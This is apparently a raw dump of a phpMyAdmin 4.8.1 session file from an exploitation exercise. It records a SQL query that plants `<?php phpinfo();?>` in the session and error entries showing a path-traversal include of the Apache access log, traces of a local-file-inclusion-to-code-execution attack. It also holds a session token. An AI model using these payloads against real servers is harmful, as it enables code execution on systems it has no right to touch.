 # cat sess_5e9976fc9ff30e71170eda3cdf92ff75
 PMA_token |s:16:"!0?<ABxlNqj7]L[7";browser_access_time|a:1:{s:7:"default";i:1672422184;}relation|a:1:{i:1;a:22:{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork
";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s:14:"userconfigwork";b:0
;s:9:"menuswork";b:0;s:7:"navwork";b:0;s:17:"savedsearcheswork";b:0;s:18:"centralcolumnswork";b:0;s:20:"designersettingswork";b:0;s:19:"exporttemplateswork";b:0;s:8:"allworks";b:0;s:4:"user";N;s:2:"db";N
;}}cache|a:2:{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:
0;s:4:"test";}s:11:"dbs_to_test";a:5:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:
0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:
"status";s:6:"状态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:
7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:{s:15:"userprefs_mtime";i:1672422088;s:14:"userprefs_type";s:7:"session";s:12
:"config_mtime";i:1672420173;s:9:"userprefs";a:3:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:15:"NavigationWidth";i:86;}}}userconfig|a:2:{s:2:"db";a:3:{s:4:"lang";s:5:"zh_CN";
s:12:"Console/Mode";s:8:"collapse";s:15:"NavigationWidth";i:86;}s:2:"ts";i:1672422088;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:
1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"b4f4d21b1e441c9af24f37d0ce2cdd18";a:8:{s:3:"sql";s:27:"SELECT "<?php phpinfo();?>"";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"
P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:3:"WKT";s:14:"display_binary";b:1;s:12
:"display_blob";b:0;s:19:"hide_transformation";b:0;s:3:"pos";s:1:"0";s:8:"max_rows";i:25;s:12:"repeat_cells";i:100;s:20:"possible_as_geometry";b:0;}ConfigFile1|a:3:{s:15:"NavigationWidth";i:86;s:7:"Conso
le";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}prev_errors|a:2:{s:32:"bfb270cedac315e44f7875c0886d9dca";O:16:"PhpMyAdmin\Error":1
2:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2
;s:9:"*string";s:0:"";s:10:"*message";s:113:"include(db_sql.php?/../../../../../../../../var/log/apache2/access.log): failed to open stream: Permission denied";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b
:0;s:7:"*hash";s:32:"bfb270cedac315e44f7875c0886d9dca";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}s:32:"0606630a986cfb2e692f54626424a94d";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";
s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:"./index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*messa
ge";s:142:"include(): Failed opening 'db_sql.php?/../../../../../../../../var/log/apache2/access.log' for inclusion (include_path='.:/usr/local/lib/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:
7:"*hash";s:32:"0606630a986cfb2e692f54626424a94d";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:{}}}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_fr
om_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:27:"SELECT "<?php phpinfo();?>"";}}errors|a:0:{}#